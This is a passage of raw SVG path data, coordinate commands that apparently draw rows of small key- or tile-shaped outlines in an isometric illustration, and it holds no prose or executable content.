86.8433L106.56 88.2086C106.603 88.238 106.652 88.2546 106.703 88.2568C106.753 88.259 106.803 88.2468 106.848 88.2213V88.2213ZM101.373 87.9966L103.136 86.8136C103.209 86.7628 103.206 86.6822 103.136 86.6271L101.1 85.2619C101.056 85.2358 101.008 85.2222 100.959 85.2222C100.91 85.2222 100.862 85.2358 100.819 85.2619L99.0593 86.4448C98.9827 86.4957 98.9864 86.5762 99.0593 86.6313L101.096 87.9966C101.137 88.0239 101.182 88.04 101.229 88.0437C101.276 88.0474 101.323 88.0385 101.366 88.0178L101.373 87.9966ZM103.662 83.5362C103.618 83.5102 103.57 83.4966 103.521 83.4966C103.472 83.4966 103.424 83.5102 103.381 83.5362L101.622 84.7192C101.545 84.7658 101.549 84.8506 101.622 84.9057L103.658 86.2709C103.702 86.297 103.75 86.3106 103.799 86.3106C103.848 86.3106 103.896 86.297 103.939 86.2709L105.702 85.088C105.775 85.0371 105.771 84.9523 105.702 84.9015L103.662 83.5362ZM104.206 83.1716L109.148 86.4872C109.191 86.5132 109.239 86.5268 109.288 86.5268C109.337 86.5268 109.385 86.5132 109.429 86.4872L111.191 85.3043C111.264 85.2534 111.261 85.1728 111.191 85.1177L106.246 81.8021C106.202 81.7761 106.154 81.7625 106.105 81.7625C106.056 81.7625 106.008 81.7761 105.965 81.8021L104.206 82.985C104.111 83.0317 104.118 83.1165 104.198 83.1716H104.206ZM98.2345 86.9875L96.4716 88.1704C96.3986 88.2213 96.4023 88.3061 96.4716 88.357L98.5082 89.7222C98.5517 89.7482 98.5999 89.7618 98.6487 89.7618C98.6976 89.7618 98.7458 89.7482 98.7893 89.7222L100.548 88.5393C100.625 88.4926 100.621 88.4078 100.548 88.3527L98.5119 86.9875C98.4704 86.9622 98.4245 86.9483 98.3777 86.9468C98.3309 86.9453 98.2844 86.9564 98.2418 86.979L98.2345 86.9875ZM78.8648 99.9784L77.0946 101.161C77.0216 101.212 77.0253 101.297 77.0946 101.348L79.1312 102.713C79.1747 102.739 79.2229 102.753 79.2717 102.753C79.3206 102.753 79.3688 102.739 79.4123 102.713L81.1715 101.53C81.2481 101.484 81.2445 101.399 81.1715 101.344L79.1349 99.9784C79.0925 99.9518 79.0453 99.9371 78.9971 99.9357C78.9489 99.9342 78.901 99.9459 78.8575 99.97L78.8648 99.9784ZM104.001 89.9469C104.045 89.9729 104.093 89.9865 104.142 89.9865C104.191 89.9865 104.239 89.9729 104.282 89.9469L106.045 88.764C106.118 88.7174 106.114 88.6326 106.045 88.5774L104.009 87.2122C103.965 87.1871 103.917 87.1741 103.868 87.1741C103.819 87.1741 103.771 87.1871 103.727 87.2122L101.968 88.3951C101.892 88.446 101.895 88.5308 101.968 88.5817L104.001 89.9469ZM81.4379 98.2528L79.6787 99.4357C79.6021 99.4866 79.6057 99.5672 79.6787 99.6223L81.7153 100.988C81.7588 101.014 81.807 101.027 81.8558 101.027C81.9047 101.027 81.9529 101.014 81.9964 100.988L83.7592 99.8046C83.8322 99.7537 83.8286 99.6732 83.7592 99.6181L81.7226 98.2528C81.6784 98.2233 81.6285 98.2071 81.5775 98.2056C81.5266 98.2041 81.4761 98.2174 81.4306 98.2443L81.4379 98.2528ZM62.1449 118.019C62.1883 118.045 62.2365 118.059 62.2854 118.059C62.3343 118.059 62.3825 118.045 62.4259 118.019L64.1888 116.836C64.2618 116.785 64.2581 116.705 64.1888 116.65L62.1522 115.284C62.1087 115.258 62.0606 115.245 62.0117 115.245C61.9628 115.245 61.9146 115.258 61.8711 115.284L60.1119 116.467C60.0353 116.518 60.0426 116.599 60.1119 116.654L62.1449 118.019ZM58.2761 113.779L56.5132 114.962C56.4402 115.013 56.4438 115.094 56.5132 115.149L58.5498 116.514C58.5932 116.54 58.6414 116.554 58.6903 116.554C58.7392 116.554 58.7874 116.54 58.8308 116.514L60.59 115.331C60.6667 115.28 60.663 115.2 60.59 115.144L58.5534 113.779C58.5095 113.752 58.4607 113.739 58.4111 113.739C58.3615 113.739 58.3127 113.752 58.2688 113.779H58.2761ZM65.0027 116.293L66.7619 115.111C66.8349 115.06 66.8313 114.975 66.7619 114.924L64.7253 113.559C64.6819 113.533 64.6337 113.519 64.5848 113.519C64.5359 113.519 64.4877 113.533 64.4443 113.559L62.6668 114.729C62.5938 114.776 62.5975 114.86 62.6668 114.916L64.7034 116.281C64.7473 116.311 64.797 116.328 64.848 116.33C64.899 116.332 64.9497 116.32 64.9954 116.293H65.0027ZM67.5758 114.568L69.3351 113.385C69.4117 113.334 69.4044 113.249 69.3351 113.198L67.3021 111.833C67.2587 111.807 67.2105 111.794 67.1616 111.794C67.1127 111.794 67.0645 111.807 67.0211 111.833L65.2582 113.012C65.1852 113.063 65.1888 113.147 65.2582 113.203L67.2948 114.568C67.3395 114.594 67.3889 114.608 67.439 114.608C67.4891 114.608 67.5385 114.594 67.5831 114.568H67.5758ZM70.1307 112.838L71.89 111.659C71.9666 111.608 71.9629 111.524 71.89 111.473L69.8533 110.103C69.8096 110.078 69.7616 110.065 69.7128 110.065C69.6641 110.065 69.616 110.078 69.5723 110.103L67.8094 111.282C67.7364 111.333 67.7401 111.418 67.8094 111.473L69.846 112.838C69.8909 112.866 69.9411 112.881 69.992 112.881C70.043 112.881 70.0932 112.866 70.138 112.838H70.1307ZM60.8309 112.054L59.0681 113.237C58.9951 113.283 58.9987 113.368 59.0681 113.423L61.1047 114.788C61.1481 114.814 61.1963 114.828 61.2452 114.828C61.2941 114.828 61.3423 114.814 61.3857 114.788L63.1486 113.605C63.2216 113.555 63.2179 113.47 63.1486 113.419L61.112 112.054C61.0699 112.03 61.0237 112.017 60.9769 112.017C60.9301 112.017 60.8839 112.03 60.8419 112.054H60.8309ZM63.4041 110.328L61.6449 111.507C61.5682 111.558 61.5719 111.642 61.6449 111.697L63.6815 113.063C63.7252 113.088 63.7733 113.101 63.822 113.101C63.8707 113.101 63.9188 113.088 63.9625 113.063L65.7582 111.888C65.8312 111.837 65.8276 111.753 65.7582 111.702L63.7216 110.336C63.6756 110.304 63.6231 110.286 63.5693 110.284C63.5155 110.283 63.4623 110.298 63.415 110.328H63.4041ZM73.7003 103.425L71.9629 104.604C71.89 104.655 71.8936 104.74 71.9629 104.795L73.9996 106.16C74.0433 106.185 74.0913 106.198 74.1401 106.198C74.1888 106.198 74.2369 106.185 74.2806 106.16L76.0398 104.982C76.1165 104.931 76.1092 104.846 76.0398 104.791L74.0069 103.425C73.9616 103.397 73.9107 103.381 73.859 103.381C73.8074 103.381 73.7565 103.397 73.7112 103.425H73.7003ZM71.1235 105.151L69.3643 106.33C69.2913 106.381 69.2949 106.465 69.3643 106.521L71.4009 107.886C71.4446 107.911 71.4927 107.924 71.5414 107.924C71.5901 107.924 71.6382 107.911 71.6819 107.886L73.4411 106.707C73.5178 106.656 73.5105 106.571 73.4411 106.516L71.4045 105.151C71.3623 105.128 71.3162 105.116 71.2695 105.116C71.2228 105.116 71.1767 105.128 71.1344 105.151H71.1235ZM76.2734 101.696L74.5178 102.879C74.4448 102.929 74.4485 103.014 74.5178 103.065L76.5544 104.435C76.5981 104.46 76.6462 104.473 76.695 104.473C76.7437 104.473 76.7918 104.46 76.8355 104.435L78.5947 103.252C78.6714 103.205 78.6677 103.12 78.5947 103.065L76.5581 101.7C76.5156 101.675 76.469 101.662 76.4216 101.662C76.3743 101.661 76.3274 101.673 76.2844 101.696H76.2734ZM65.9772 108.602L64.218 109.781C64.1413 109.832 64.145 109.917 64.218 109.972L66.2546 111.337C66.2983 111.362 66.3464 111.375 66.3951 111.375C66.4439 111.375 66.4919 111.362 66.5356 111.337L68.2985 110.154C68.3715 110.103 68.3679 110.018 68.2985 109.968L66.2619 108.598C66.2189 108.575 66.172 108.563 66.1246 108.564C66.0772 108.565 66.0306 108.578 65.9882 108.602H65.9772ZM68.5503 106.877L66.7911 108.055C66.7145 108.106 66.7218 108.191 66.7911 108.246L68.8277 109.611C68.8705 109.637 68.9181 109.651 68.9664 109.651C69.0147 109.651 69.0623 109.637 69.1051 109.611L70.868 108.433C70.941 108.382 70.9373 108.297 70.868 108.242L68.8314 106.877C68.7891 106.854 68.743 106.842 68.6963 106.842C68.6497 106.842 68.6035 106.854 68.5613 106.877H68.5503ZM66.6743 119.062L68.4336 117.879C68.5066 117.828 68.5029 117.744 68.4336 117.693L66.3969 116.327C66.3535 116.301 66.3053 116.288 66.2564 116.288C66.2075 116.288 66.1594 116.301 66.1159 116.327L64.3567 117.51C64.28 117.557 64.2873 117.642 64.3567 117.697L66.3933 119.062C66.4381 119.09 66.4883 119.105 66.5393 119.105C66.5903 119.105 66.6404 119.09 66.6853 119.062H66.6743ZM51.5822 117.273L49.5456 115.908C49.5022 115.882 49.454 115.868 49.4051 115.868C49.3562 115.868 49.3081 115.882 49.2646 115.908L47.509 117.099C47.436 117.15 47.4397 117.23 47.509 117.286L49.5456 118.651C49.5891 118.677 49.6373 118.69 49.6862 118.69C49.735 118.69 49.7832 118.677 49.8267 118.651L51.5859 117.468C51.6662 117.43 51.6625 117.345 51.5822 117.273ZM55.4365 118.587L53.3999 117.222C53.3568 117.197 53.3093 117.184 53.2612 117.184C53.213 117.184 53.1655 117.197 53.1225 117.222L50.4289 119.049C50.3559 119.1 50.3596 119.185 50.4289 119.236L52.4655 120.601C52.509 120.627 52.5571 120.641 52.606 120.641C52.6549 120.641 52.7031 120.627 52.7465 120.601L55.4547 118.787C55.5387 118.744 55.5168 118.659 55.4365 118.604V118.587ZM48.458 114.631L46.4141 113.283C46.3706 113.257 46.3224 113.244 46.2736 113.244C46.2247 113.244 46.1765 113.257 46.133 113.283L43.9723 114.729C43.8993 114.78 43.903 114.865 43.9723 114.92L46.0089 116.285C46.0524 116.311 46.1006 116.325 46.1495 116.325C46.1983 116.325 46.2465 116.311 46.29 116.285L48.4543 114.835C48.5419 114.788 48.5383 114.704 48.458 114.648V114.631ZM50.1187 113.516C50.1621 113.542 50.2103 113.556 50.2592 113.556C50.3081 113.556 50.3562 113.542 50.3997 113.516L52.1589 112.333C52.2356 112.287 52.2319 112.202 52.1589 112.147L50.1223 110.782C50.0789 110.756 50.0307 110.742 49.9818 110.742C49.9329 110.742 49.8847 110.756 49.8413 110.782L48.0784 111.965C48.0054 112.015 48.0091 112.1 48.0784 112.151L50.1187 113.516ZM59.0243 120.084L56.9986 118.736C56.9549 118.711 56.9068 118.698 56.8581 118.698C56.8094 118.698 56.7613 118.711 56.7176 118.736L53.3305 121.008C53.2575 121.059 53.2612 121.144 53.3305 121.195L55.3671 122.564C55.4108 122.589 55.4589 122.602 55.5076 122.602C55.5564 122.602 55.6045 122.589 55.6482 122.564L59.0352 120.292C59.1082 120.241 59.1046 120.156 59.0243 120.101V120.084ZM60.7141 122.853L58.6775 121.513C58.6341 121.487 58.5859 121.473 58.537 121.473C58.4881 121.473 58.4399 121.487 58.3965 121.513L56.2285 122.967C56.1555 123.018 56.1591 123.103 56.2285 123.158L58.2651 124.523C58.3088 124.548 58.3569 124.561 58.4056 124.561C58.4544 124.561 58.5024 124.548 58.5461 124.523L60.7141 123.069C60.7981 123.009 60.7944 122.925 60.7141 122.87V122.853ZM69.2548 100.682C69.2982 100.708 69.3464 100.722 69.3953 100.722C69.4442 100.722 69.4924 100.708 69.5358 100.682L71.295 99.5036C71.3717 99.4527 71.3644 99.3679 71.295 99.3128L69.2584 97.9476C69.2147 97.9225 69.1666 97.9095 69.1179 97.9095C69.0692 97.9095 69.0211 97.9225 68.9774 97.9476L67.2182 99.1474C67.1452 99.1983 67.1488 99.2831 67.2182 99.334L69.2548 100.682ZM64.1048 104.138C64.1485 104.163 64.1966 104.176 64.2454 104.176C64.2941 104.176 64.3422 104.163 64.3859 104.138L66.1488 102.959C66.2218 102.908 66.2181 102.823 66.1488 102.768L64.1121 101.403C64.0684 101.378 64.0204 101.365 63.9716 101.365C63.9229 101.365 63.8748 101.378 63.8311 101.403L62.0719 102.582C61.9952 102.633 62.0025 102.717 62.0719 102.773L64.1048 104.138ZM52.6918 111.808C52.7352 111.834 52.7834 111.847 52.8323 111.847C52.8812 111.847 52.9294 111.834 52.9728 111.808L54.7321 110.625C54.8087 110.574 54.8051 110.493 54.7321 110.438L52.6955 109.073C52.652 109.047 52.6038 109.033 52.5549 109.033C52.506 109.033 52.4579 109.047 52.4144 109.073L50.6515 110.256C50.5785 110.307 50.5822 110.387 50.6515 110.442L52.6918 111.808ZM66.6816 102.433C66.7247 102.458 66.7722 102.471 66.8203 102.471C66.8685 102.471 66.916 102.458 66.959 102.433L68.7219 101.255C68.7949 101.204 68.7912 101.119 68.7219 101.064L66.6853 99.6986C66.6418 99.6726 66.5937 99.659 66.5448 99.659C66.4959 99.659 66.4477 99.6726 66.4042 99.6986L64.645 100.877C64.5684 100.928 64.5757 101.013 64.645 101.068L66.6816 102.433ZM61.5317 105.885C61.5752 105.911 61.6233 105.924 61.6722 105.924C61.7211 105.924 61.7693 105.911 61.8127 105.885L63.5756 104.706C63.6486 104.655 63.645 104.57 63.5756 104.515L61.539 103.15C61.4953 103.125 61.4472 103.112 61.3985 103.112C61.3498 103.112 61.3017 103.125 61.258 103.15L59.4988 104.329C59.4221 104.379 59.4258 104.464 59.4988 104.519L61.5317 105.885ZM62.1266 123.094C62.0829 123.069 62.0348 123.056 61.9861 123.056C61.9374 123.056 61.8893 123.069 61.8456 123.094L59.1374 124.905C59.0644 124.956 59.0681 125.04 59.1374 125.095L61.174 126.461C61.2175 126.487 61.2657 126.5 61.3145 126.5C61.3634 126.5 61.4116 126.487 61.4551 126.461L64.1632 124.646C64.2399 124.595 64.2326 124.51 64.1632 124.455L62.1266 123.094ZM57.8381 108.369C57.8818 108.394 57.9299 108.407 57.9786 108.407C58.0273 108.407 58.0754 108.394 58.1191 108.369L59.882 107.186C59.955 107.135 59.9513 107.051 59.882 107L57.8454 105.634C57.8019 105.608 57.7537 105.595 57.7049 105.595C57.656 105.595 57.6078 105.608 57.5643 105.634L55.8051 106.817C55.7285 106.864 55.7321 106.949 55.8051 107.004L57.8381 108.369ZM55.2649 110.065C55.3084 110.091 55.3566 110.105 55.4055 110.105C55.4543 110.105 55.5025 110.091 55.546 110.065L57.3088 108.882C57.3818 108.831 57.3782 108.746 57.3088 108.696L55.2722 107.33C55.2288 107.304 55.1806 107.291 55.1317 107.291C55.0828 107.291 55.0346 107.304 54.9912 107.33L53.232 108.513C53.1553 108.56 53.159 108.645 53.232 108.7L55.2649 110.065ZM109.808 91.1129C109.765 91.0868 109.716 91.0733 109.668 91.0733C109.619 91.0733 109.571 91.0868 109.527 91.1129L105.176 94.013C105.103 94.0638 105.107 94.1486 105.176 94.2037L107.213 95.569C107.257 95.594 107.305 95.6071 107.354 95.6071C107.402 95.6071 107.45 95.594 107.494 95.569L111.852 92.6816C111.929 92.6308 111.925 92.5459 111.852 92.4908L109.808 91.1129ZM104.118 94.9288C104.075 94.9027 104.026 94.8891 103.978 94.8891C103.929 94.8891 103.88 94.9027 103.837 94.9288L102.078 96.1074C102.001 96.1583 102.005 96.2431 102.078 96.2982L104.114 97.6635C104.158 97.6885 104.206 97.7016 104.255 97.7016C104.304 97.7016 104.352 97.6885 104.395 97.6635L106.158 96.4848C106.231 96.4339 106.228 96.3491 106.158 96.294L104.118 94.9288ZM69.2584 117.336L71.0176 116.154C71.0943 116.103 71.087 116.018 71.0176 115.967L68.9847 114.598C68.941 114.572 68.8929 114.559 68.8442 114.559C68.7954 114.559 68.7473 114.572 68.7036 114.598L66.9408 115.776C66.8678 115.827 66.8714 115.912 66.9408 115.967L68.9774 117.332C69.0208 117.358 69.0687 117.372 69.1175 117.372C69.1662 117.373 69.2144 117.361 69.2584 117.336V117.336ZM98.9718 98.38C98.9281 98.355 98.88 98.3419 98.8312 98.3419C98.7825 98.3419 98.7344 98.355 98.6907 98.38L96.9278 99.5587C96.8548 99.6096 96.8585 99.6944 96.9278 99.7495L98.9645 101.115C99.0079 101.141 99.0561 101.154 99.105 101.154C99.1539 101.154 99.202 101.141 99.2455 101.115L101.005 99.936C101.081 99.8852 101.078 99.8004 101.005 99.7453L98.9718 98.38ZM112.381 89.3873C112.338 89.3622 112.289 89.3492 112.241 89.3492C112.192 89.3492 112.144 89.3622 112.1 89.3873L110.341 90.5617C110.264 90.6126 110.268 90.6974 110.341 90.7482L112.378 92.1177C112.421 92.1428 112.469 92.1558 112.518 92.1558C112.567 92.1558 112.615 92.1428 112.659 92.1177L114.422 90.939C114.495 90.8882 114.491 90.8034 114.422 90.7482L112.381 89.3873ZM116.991 89.0269L112.045 85.7113C112.002 85.6853 111.954 85.6717 111.905 85.6717C111.856 85.6717 111.808 85.6853 111.764 85.7113L110.005 86.8942C109.929 86.9451 109.932 87.0299 110.005 87.0808L114.951 90.3963C114.994 90.4224 115.042 90.436 115.091 90.436C115.14 90.436 115.188 90.4224 115.232 90.3963L116.995 89.2134C117.075 89.1668 117.071 89.082 116.991 89.0269ZM89.3544 104.833C89.311 104.807 89.2628 104.793 89.2139 104.793C89.165 104.793 89.1168 104.807 89.0734 104.833L86.9054 106.287C86.8324 106.338 86.836 106.423 86.9054 106.474L88.942 107.839C88.9854 107.865 89.0336 107.879 89.0825 107.879C89.1314 107.879 89.1796 107.865 89.223 107.839L91.391 106.385C91.464 106.334 91.4604 106.249 91.391 106.198L89.3544 104.833ZM95.8548 100.47C95.8113 100.444 95.7632 100.431 95.7143 100.431C95.6654 100.431 95.6172 100.444 95.5738 100.47L92.8656 102.285C92.7926 102.336 92.7962 102.421 92.8656 102.471L94.9022 103.841C94.9459 103.866 94.994 103.879 95.0427 103.879C95.0914 103.879 95.1395 103.866 95.1832 103.841L97.8914 102.026C97.9644 101.975 97.9608 101.891 97.8914 101.836L95.8548 100.47ZM83.3942 108.827C83.3505 108.802 83.3025 108.789 83.2537 108.789C83.205 108.789 83.1569 108.802 83.1132 108.827L68.6197 118.545C68.5467 118.596 68.5503 118.681 68.6197 118.736L70.6563 120.101C70.7 120.126 70.7481 120.139 70.7968 120.139C70.8456 120.139 70.8936 120.126 70.9373 120.101L85.4309 110.379C85.5038 110.328 85.5002 110.243 85.4309 110.188L83.3942 108.827ZM68.0868 119.096C68.0434 119.07 67.9952 119.056 67.9463 119.056C67.8974 119.056 67.8492 119.07 67.8058 119.096L65.6414 120.55C65.5648 120.601 65.5684 120.686 65.6414 120.737L67.678 122.102C67.7215 122.128 67.7697 122.142 67.8186 122.142C67.8674 122.142 67.9156 122.128 67.9591 122.102L70.138 120.665C70.211 120.614 70.2074 120.529 70.138 120.478L68.0868 119.096ZM86.3725 106.83C86.3288 106.805 86.2807 106.792 86.232 106.792C86.1833 106.792 86.1352 106.805 86.0915 106.83L83.9271 108.284C83.8505 108.335 83.8541 108.42 83.9271 108.475L85.9637 109.84C86.0074 109.865 86.0555 109.878 86.1042 109.878C86.153 109.878 86.2011 109.865 86.2448 109.84L88.4128 108.386C88.4894 108.339 88.4821 108.255 88.4128 108.2L86.3725 106.83ZM65.1086 121.089C65.0648 121.064 65.0168 121.051 64.968 121.051C64.9193 121.051 64.8712 121.064 64.8275 121.089L62.6595 122.543C62.5865 122.594 62.5902 122.679 62.6595 122.734L64.6961 124.099C64.7398 124.124 64.7879 124.137 64.8366 124.137C64.8854 124.137 64.9335 124.124 64.9772 124.099L67.1415 122.649C67.2182 122.598 67.2145 122.513 67.1415 122.458L65.1086 121.089ZM92.3327 102.828C92.289 102.803 92.2409 102.79 92.1922 102.79C92.1434 102.79 92.0954 102.803 92.0517 102.828L89.8873 104.278C89.8107 104.329 89.8143 104.413 89.8873 104.468L91.9239 105.834C91.9676 105.859 92.0157 105.872 92.0644 105.872C92.1132 105.872 92.1612 105.859 92.205 105.834L94.373 104.379C94.4496 104.329 94.4423 104.244 94.373 104.189L92.3327 102.828ZM101.545 96.6501C101.501 96.6241 101.453 96.6105 101.404 96.6105C101.355 96.6105 101.307 96.6241 101.264 96.6501L99.5046 97.8288C99.428 97.8797 99.4316 97.9645 99.5046 98.0196L101.541 99.3849C101.585 99.4099 101.633 99.4229 101.682 99.4229C101.73 99.4229 101.779 99.4099 101.822 99.3849L103.585 98.2062C103.658 98.1553 103.655 98.0705 103.585 98.0154L101.545 96.6501ZM107.184 91.893L108.943 90.7143C109.02 90.6634 109.016 90.5787 108.943 90.5235L106.907 89.1583C106.863 89.1332 106.815 89.1202 106.766 89.1202C106.717 89.1202 106.669 89.1332 106.625 89.1583L104.863 90.3412C104.79 90.3921 104.793 90.4769 104.863 90.5278L106.899 91.8973C106.943 91.923 106.992 91.9364 107.042 91.9364C107.091 91.9364 107.14 91.923 107.184 91.8973V91.893ZM95.6869 91.8337L97.4498 90.6507C97.5228 90.5998 97.5191 90.5151 97.4498 90.4642L95.4132 89.0989C95.3697 89.0729 95.3215 89.0593 95.2726 89.0593C95.2238 89.0593 95.1756 89.0729 95.1321 89.0989L93.3729 90.2819C93.2963 90.3327 93.3036 90.4133 93.3729 90.4684L95.4059 91.8337C95.4493 91.8597 95.4975 91.8733 95.5464 91.8733C95.5953 91.8733 95.6434 91.8597 95.6869 91.8337ZM89.8472 103.548L94.9934 100.097C95.0664 100.046 95.0628 99.9615 94.9934 99.9064L92.9568 98.5411C92.9131 98.5161 92.865 98.503 92.8163 98.503C92.7676 98.503 92.7195 98.5161 92.6758 98.5411L87.5295 101.997C87.4565 102.043 87.4602 102.128 87.5295 102.183L89.5661 103.548C89.611 103.571 89.66 103.581 89.7089 103.578C89.7578 103.574 89.8052 103.557 89.8472 103.527V103.548ZM104.33 93.6398C104.373 93.6649 104.422 93.6779 104.47 93.6779C104.519 93.6779 104.567 93.6649 104.611 93.6398L106.37 92.4612C106.447 92.4103 106.443 92.3255 106.37 92.2704L104.333 90.9051C104.29 90.8791 104.242 90.8655 104.193 90.8655C104.144 90.8655 104.096 90.8791 104.052 90.9051L102.289 92.0838C102.216 92.1347 102.22 92.2195 102.289 92.2746L104.33 93.6398ZM101.702 91.6937L103.461 90.5151C103.538 90.4642 103.534 90.3794 103.461 90.3243L101.424 88.959C101.381 88.934 101.333 88.9209 101.284 88.9209C101.235 88.9209 101.187 88.934 101.143 88.959L99.3805 90.142C99.3075 90.1928 99.3112 90.2776 99.3805 90.3285L101.417 91.698C101.463 91.7199 101.513 91.7289 101.562 91.7245C101.612 91.7201 101.659 91.7023 101.702 91.6725V91.6937ZM87.274 105.261L89.0332 104.078C89.1099 104.028 89.1026 103.947 89.0332 103.892L86.9966 102.527C86.9532 102.501 86.905 102.487 86.8561 102.487C86.8072 102.487 86.7591 102.501 86.7156 102.527L84.9454 103.705C84.8688 103.756 84.8761 103.837 84.9454 103.892L86.982 105.257C87.0294 105.289 87.0831 105.305 87.1376 105.304C87.1922 105.303 87.2456 105.286 87.2923 105.253L87.274 105.261ZM98.6396 97.443C98.6833 97.4681 98.7314 97.4811 98.7801 97.4811C98.8289 97.4811 98.8769 97.4681 98.9207 97.443L100.684 96.2643C100.757 96.2134 100.753 96.1286 100.684 96.0735L98.6469 94.7083C98.6032 94.6832 98.5551 94.6702 98.5064 94.6702C98.4577 94.6702 98.4096 94.6832 98.3659 94.7083L96.6067 95.8912C96.53 95.9421 96.5337 96.0269 96.6067 96.0778L98.6396 97.443ZM74.4047 113.881L76.1639 112.702C76.2406 112.651 76.2369 112.567 76.1639 112.512L74.1273 111.146C74.0836 111.121 74.0355 111.108 73.9868 111.108C73.938 111.108 73.89 111.121 73.8463 111.146L72.0834 112.325C72.0104 112.376 72.014 112.461 72.0834 112.516L74.12 113.881C74.1642 113.907 74.2129 113.92 74.2623 113.92C74.3118 113.92 74.3605 113.907 74.4047 113.881V113.881ZM76.9778 112.155L78.7407 110.977C78.8137 110.926 78.81 110.841 78.7407 110.786L76.7077 109.421C76.6643 109.395 76.6161 109.381 76.5672 109.381C76.5183 109.381 76.4701 109.395 76.4267 109.421L74.6638 110.599C74.5908 110.65 74.5945 110.735 74.6638 110.79L76.7004 112.155C76.7437 112.18 76.7911 112.192 76.8391 112.192C76.8872 112.192 76.9346 112.18 76.9778 112.155ZM71.8316 115.607L73.5908 114.428C73.6674 114.377 73.6638 114.292 73.5908 114.237L71.5578 112.872C71.5141 112.847 71.466 112.834 71.4173 112.834C71.3686 112.834 71.3205 112.847 71.2768 112.872L69.5139 114.051C69.4409 114.101 69.4446 114.186 69.5139 114.241L71.5505 115.607C71.594 115.633 71.6421 115.646 71.691 115.646C71.7399 115.646 71.7881 115.633 71.8316 115.607V115.607ZM82.1241 108.704L83.887 107.525C83.96 107.475 83.9563 107.39 83.887 107.335L81.8504 105.969C81.8067 105.944 81.7586 105.931 81.7098 105.931C81.6611 105.931 81.613 105.944 81.5693 105.969L79.8101 107.152C79.7335 107.203 79.7371 107.288 79.8101 107.339L81.8467 108.704C81.8897 108.729 81.9372 108.743 81.9854 108.743C82.0336 108.743 82.0811 108.729 82.1241 108.704V108.704ZM79.5692 110.43L81.3321 109.251C81.4051 109.2 81.4014 109.115 81.3321 109.06L79.2626 107.695C79.2192 107.669 79.171 107.655 79.1221 107.655C79.0732 107.655 79.025 107.669 78.9816 107.695L77.2224 108.874C77.1457 108.925 77.1494 109.009 77.2224 109.06L79.259 110.43C79.3041 110.457 79.3542 110.471 79.405 110.471C79.4558 110.471 79.5058 110.457 79.551 110.43H79.5692ZM84.7155 106.978L86.4784 105.796C86.5513 105.749 86.5477 105.664 86.4784 105.609L84.4417 104.244C84.3983 104.218 84.3501 104.204 84.3012 104.204C84.2523 104.204 84.2042 104.218 84.1607 104.244L82.3723 105.401C82.2956 105.452 82.3029 105.537 82.3723 105.588L84.4052 106.953C84.4482 106.985 84.4975 107.004 84.5485 107.009C84.5995 107.013 84.6506 107.003 84.6972 106.978H84.7155ZM96.4899 81.4417C96.5333 81.4678 96.5815 81.4813 96.6304 81.4813C96.6793 81.4813 96.7275 81.4678 96.7709 81.4417L98.5338 80.2588C98.6068 80.2122 98.6031 80.1274 98.5338 80.0723L97.9936 79.7076C97.9499 79.6826 97.9018 79.6695 97.8531 79.6695C97.8043 79.6695 97.7563 79.6826 97.7126 79.7076L95.9497 80.8863C95.8767 80.9372 95.8803 81.022 95.9497 81.0771L96.4899 81.4417ZM83.8286 90.939C83.872 90.9651 83.9202 90.9787 83.9691 90.9787C84.018 90.9787 84.0662 90.9651 84.1096 90.939L85.8688 89.7604C85.9455 89.7095 85.9418 89.6247 85.8688 89.5696L83.8322 88.2043C83.7885 88.1793 83.7404 88.1662 83.6917 88.1662C83.643 88.1662 83.5949 88.1793 83.5512 88.2043L81.7883 89.383C81.7153 89.4339 81.719 89.5187 81.7883 89.5738L83.8286 90.939ZM88.9748 87.4878C89.0185 87.5128 89.0666 87.5259 89.1154 87.5259C89.1641 87.5259 89.2122 87.5128 89.2559 87.4878L91.0188 86.3091C91.0917 86.2582 91.0881 86.1734 91.0188 86.1183L88.9821 84.7531C88.9387 84.727 88.8905 84.7135 88.8416 84.7135C88.7927 84.7135 88.7446 84.727 88.7011 84.7531L86.9273 85.9317C86.8506 85.9826 86.8543 86.0674 86.9273 86.1225L88.9748 87.4878ZM80.6861 93.0463C80.7298 93.0713 80.7778 93.0843 80.8266 93.0843C80.8753 93.0843 80.9234 93.0713 80.9671 93.0463L82.7263 91.8633C82.803 91.8125 82.7993 91.7277 82.7263 91.6768L80.6897 90.3073C80.646 90.2822 80.5979 90.2692 80.5492 90.2692C80.5005 90.2692 80.4524 90.2822 80.4087 90.3073L78.6458 91.486C78.5728 91.5369 78.5765 91.6217 78.6458 91.6768L80.6861 93.0463ZM86.4017 89.2304C86.4454 89.2554 86.4935 89.2685 86.5422 89.2685C86.591 89.2685 86.639 89.2554 86.6827 89.2304L88.4456 88.0517C88.5186 88.0008 88.515 87.916 88.4456 87.8609L86.409 86.4957C86.3653 86.4706 86.3172 86.4576 86.2685 86.4576C86.2198 86.4576 86.1717 86.4706 86.128 86.4957L84.3687 87.6743C84.2921 87.7252 84.2957 87.81 84.3687 87.8651L86.4017 89.2304ZM75.5215 96.4975C75.565 96.5235 75.6132 96.5371 75.6621 96.5371C75.7109 96.5371 75.7591 96.5235 75.8026 96.4975L77.5618 95.3146C77.6384 95.2637 77.6311 95.1789 77.5618 95.128L75.5288 93.7628C75.4854 93.7368 75.4372 93.7232 75.3883 93.7232C75.3394 93.7232 75.2913 93.7368 75.2478 93.7628L73.4849 94.9457C73.4119 94.9924 73.4156 95.0772 73.4849 95.1323L75.5215 96.4975ZM78.0947 94.7719C78.1384 94.7969 78.1865 94.81 78.2352 94.81C78.2839 94.81 78.332 94.7969 78.3757 94.7719L80.1349 93.589C80.2116 93.5381 80.2079 93.4533 80.1349 93.4024L78.102 92.0372C78.0585 92.0111 78.0103 91.9976 77.9615 91.9976C77.9126 91.9976 77.8644 92.0111 77.8209 92.0372L76.0581 93.2201C75.9851 93.2667 75.9887 93.3515 76.0581 93.4066L78.0947 94.7719ZM91.3253 84.8972C91.369 84.9223 91.4171 84.9353 91.4659 84.9353C91.5146 84.9353 91.5627 84.9223 91.6064 84.8972L93.3692 83.7185C93.4422 83.6677 93.4386 83.5829 93.3692 83.5277L92.8254 83.1631C92.7817 83.1381 92.7336 83.125 92.6849 83.125C92.6362 83.125 92.5881 83.1381 92.5444 83.1631L90.7852 84.3418C90.7085 84.3927 90.7158 84.4775 90.7852 84.5326L91.3253 84.8972ZM99.0484 79.7161C99.0912 79.7421 99.1388 79.7557 99.1871 79.7557C99.2354 79.7557 99.283 79.7421 99.3258 79.7161L101.089 78.5332C101.162 78.4823 101.158 78.4017 101.089 78.3466L100.548 77.982C100.505 77.956 100.457 77.9424 100.408 77.9424C100.359 77.9424 100.311 77.956 100.267 77.982L98.5046 79.1607C98.4316 79.2116 98.4352 79.2964 98.5046 79.3515L99.0484 